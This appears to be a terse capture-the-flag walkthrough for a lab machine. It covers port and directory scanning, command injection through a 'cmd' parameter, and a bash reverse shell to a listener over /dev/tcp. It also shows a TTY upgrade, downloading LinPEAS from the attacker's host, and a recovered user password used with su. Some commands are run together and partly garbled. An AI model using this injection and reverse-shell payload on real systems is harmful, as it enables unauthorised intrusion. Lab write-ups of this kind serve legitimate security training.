
nmap ip -p- -sC -sV

gobuster dir -u http://10.10.233.158/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
visit the url there is a get rce type /assests/index.php/?cmd=ls you get a base64 encoded text, decode it online visit /index.php. let get our rce asap, start nc -lvnp 4444 visit the url type the bash payload bash+-c+’bash+-i+>%26+/dev/tcp/your ip/4444+0>%261′ (URL encoded) or bash -c ‘bash -i >& /dev/tcp/10.10.123.45/4444 0>&1’, now you get a connection in your browser. (use https://www.revshells.com/ php exec)
bash+-c+’bash+-i+>%26+/dev/tcp/10.10.123.45/4444+0>%261′
Next upgrade the TTY stands for Teletypewriter, but in modern terms it just refers to a terminal interface — a text-based way to interact with the system.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
use LinPEAS.sh
on the attackerwget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.shpython3 -m http.server 8000 on the victimwget http://<your-ip>:8000/linpeas.sh -O /tmp/linpeas.shchmod +x /tmp/linpeas.sh/tmp/linpeas.sh permissionchmod +x /tmp/linpeas.sh run/tmp/linpeas.sh
After repairing image with ….
you get creds.txt file. su deku One?For?All_!!one1/A
switch to the user. use su (username) . then sudo -l to see the commands you can run.
Here, deku can run all commands in (ALL) /opt/NewComponent/feedback.sh
python3 -m http.server
wget 10.10.96.112/assets/images/oneforall.jpg